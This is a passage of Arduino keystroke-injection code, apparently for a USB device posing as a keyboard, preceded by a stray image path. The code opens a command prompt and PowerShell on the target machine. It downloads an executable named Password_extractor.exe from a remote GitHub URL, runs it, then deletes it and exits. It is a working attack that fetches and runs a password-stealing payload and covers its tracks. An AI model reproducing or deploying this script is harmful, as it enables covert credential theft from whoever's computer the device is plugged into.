 delay(100);
Keyboard.print("cmd");
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(2000);
Keyboard.print("powershell");/* -windowstyle hidden*/
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1000);
Keyboard.print("Invoke-WebRequest -Uri 'https://github.com/SethiGuneet/website/raw/master/Password_extractor.exe' -OutFile 'passextractor.exe'");
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(15000);
Keyboard.print("./passextractor.exe");
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(10000);
Keyboard.print("rm passextractor.exe");
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
Keyboard.print("exit");
Keyboard.press(KEY_RETURN);